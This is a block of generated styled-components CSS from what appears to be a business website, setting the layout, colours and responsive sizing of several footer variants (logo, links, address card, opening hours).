.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.coVdP{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#5069e7);}/*!sc*/
.coVdP .contact-details,.coVdP .panel-list,.coVdP .address-block,.coVdP .contactCard{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.coVdP .contact-details a,.coVdP .panel-list a,.coVdP .address-block a,.coVdP .contactCard a{color:var(--sc-footer--primary-color,#5069e7);}/*!sc*/
.coVdP .contact-details a:hover,.coVdP .panel-list a:hover,.coVdP .address-block a:hover,.coVdP .contactCard a:hover,.coVdP .contact-details a:hover *,.coVdP .panel-list a:hover *,.coVdP .address-block a:hover *,.coVdP .contactCard a:hover *{color:var(--sc-footer--primary-color,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.coVdP .message{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.coVdP .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#5069e7);}/*!sc*/
.coVdP div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.coVdP ul li p{color:var(--sc-footer--primary-color,#5069e7);margin-bottom:0;}/*!sc*/
.coVdP .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.coVdP .primaryLinks{color:var(--sc-footer--primary-links-color,#5069e7);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.coVdP .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.coVdP .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#5069e7);font-weight:var(--sc-footer--primary-links-font-weight,normal);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.coVdP .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.coVdP .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.coVdP .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.coVdP .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.coVdP .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.coVdP .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.coVdP .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.coVdP .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#25252b);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.coVdP .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.coVdP .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.coVdP .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.coVdP .contactCard a{color:var(--sc-footer--primary-color,#5069e7);}/*!sc*/
.coVdP .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.coVdP .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.coVdP.variation-a .copyright-mobile-display,.coVdP.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.coVdP.variation-a .copyright-desktop-display,.coVdP.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.coVdP.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.coVdP.variation-a .hoursText{margin-top:0;}/*!sc*/
.coVdP.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.coVdP.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.coVdP.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.coVdP.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.coVdP.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.coVdP.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.coVdP.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.coVdP.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.coVdP.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.coVdP.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.coVdP.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.coVdP.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.coVdP.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.coVdP.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.coVdP.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.coVdP.variation-a .bottomLinks{padding:0;}/*!sc*/
.coVdP.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.coVdP.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.coVdP.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.coVdP.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.coVdP.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.coVdP.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.coVdP.variation-a .addressCard{color:var(--sc-footer--address-color,#25252b);padding:var(--sc-spacing-3,10px);}/*!sc*/
.coVdP.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.coVdP.variation-a .addressCard h3,.coVdP.variation-a .addressCard p,.coVdP.variation-a .addressCard address,.coVdP.variation-a .addressCard .address-block,.coVdP.variation-a .addressCard a{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.coVdP.variation-a .addressCard a:hover,.coVdP.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.coVdP.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#25252b);padding:var(--sc-spacing-3,10px);}/*!sc*/
.coVdP.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.coVdP.variation-a .hoursOfOperation h3,.coVdP.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#25252b);}/*!sc*/
.coVdP.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,16px);}/*!sc*/
.coVdP.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#25252b);}/*!sc*/
@media (max-width:1023px){.coVdP.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.coVdP.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.coVdP.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.coVdP.variation-a .social-icons{text-align:right;}}/*!sc*/
.coVdP.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.coVdP.multi-location-footer .linksRow{margin:0;}/*!sc*/
.coVdP.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.coVdP.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.coVdP.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.coVdP.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.coVdP.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.coVdP.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,16px);}/*!sc*/
.coVdP.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#25252b);}/*!sc*/
@media (max-width:1023px){.coVdP.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.coVdP.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.coVdP.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.coVdP.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.coVdP.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.coVdP.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.coVdP.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.coVdP.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.coVdP.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.coVdP.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.coVdP.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.coVdP.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.coVdP.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.coVdP.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.coVdP.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.coVdP.multi-location-footer .row .businessLogo a{width:100%;}.coVdP.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.coVdP.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.coVdP.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.coVdP.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.coVdP.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.coVdP.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.coVdP.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.coVdP.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.coVdP.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.coVdP .heading_five{color:var(--sc-footer--text-color,#25252b);}/*!sc*/
.coVdP.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.coVdP.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.coVdP.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.coVdP.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.coVdP.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.coVdP.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.coVdP.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.coVdP.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.coVdP.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.coVdP.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.coVdP.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.coVdP.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.coVdP.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.coVdP.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.coVdP.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.coVdP.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.coVdP.variation-b .locationMap img{width:218px;}}/*!sc*/
.coVdP.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.coVdP.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.coVdP.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.coVdP.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.coVdP.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#25252b);}/*!sc*/
@media (min-width:1024px){.coVdP.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.coVdP.variation-b .addressCard{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.coVdP.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.coVdP.variation-b .addressCard h3,.coVdP.variation-b .addressCard p,.coVdP.variation-b .addressCard address,.coVdP.variation-b .addressCard .address-block,.coVdP.variation-b .addressCard a{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.coVdP.variation-b .addressCard a:hover,.coVdP.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.coVdP.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.coVdP.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#25252b);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.coVdP.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.coVdP.variation-b .hoursOfOperation h3,.coVdP.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#25252b);}/*!sc*/
.coVdP.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.coVdP.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);}/*!sc*/
.coVdP.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.coVdP.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.coVdP.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.coVdP.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.coVdP.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.coVdP.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.coVdP.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.coVdP.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.coVdP.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.coVdP.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.coVdP.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.coVdP.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.coVdP.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.coVdP.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.coVdP.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.coVdP.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.coVdP.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.coVdP.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.coVdP.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.coVdP.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.coVdP.Mini-Footer .row .businessLogo a{width:100%;}.coVdP.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.coVdP.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.coVdP.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.coVdP.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.coVdP.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.coVdP.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.coVdP.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.coVdP{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.coVdP{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.coVdP{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.coVdP{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"coVdP,"}/*!sc*/
.fDOtTa{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#5069e7);}/*!sc*/
.fDOtTa .contact-details,.fDOtTa .panel-list,.fDOtTa .address-block,.fDOtTa .contactCard{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.fDOtTa .contact-details a,.fDOtTa .panel-list a,.fDOtTa .address-block a,.fDOtTa .contactCard a{color:var(--sc-footer--primary-color,#5069e7);}/*!sc*/
.fDOtTa .contact-details a:hover,.fDOtTa .panel-list a:hover,.fDOtTa .address-block a:hover,.fDOtTa .contactCard a:hover,.fDOtTa .contact-details a:hover *,.fDOtTa .panel-list a:hover *,.fDOtTa .address-block a:hover *,.fDOtTa .contactCard a:hover *{color:var(--sc-footer--primary-color,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fDOtTa .message{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.fDOtTa .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#5069e7);}/*!sc*/
.fDOtTa div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa ul li p{color:var(--sc-footer--primary-color,#5069e7);margin-bottom:0;}/*!sc*/
.fDOtTa .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.fDOtTa .primaryLinks{color:var(--sc-footer--primary-links-color,#5069e7);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.fDOtTa .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.fDOtTa .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#5069e7);font-weight:var(--sc-footer--primary-links-font-weight,normal);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fDOtTa .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fDOtTa .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.fDOtTa .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.fDOtTa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.fDOtTa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.fDOtTa .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#25252b);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fDOtTa .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.fDOtTa .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.fDOtTa .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.fDOtTa .contactCard a{color:var(--sc-footer--primary-color,#5069e7);}/*!sc*/
.fDOtTa .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fDOtTa .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.fDOtTa.variation-a .copyright-mobile-display,.fDOtTa.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.fDOtTa.variation-a .copyright-desktop-display,.fDOtTa.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.fDOtTa.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fDOtTa.variation-a .hoursText{margin-top:0;}/*!sc*/
.fDOtTa.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.fDOtTa.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.fDOtTa.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.fDOtTa.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fDOtTa.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.fDOtTa.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fDOtTa.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fDOtTa.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.fDOtTa.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.fDOtTa.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.fDOtTa.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa.variation-a .bottomLinks{padding:0;}/*!sc*/
.fDOtTa.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.fDOtTa.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.fDOtTa.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.fDOtTa.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
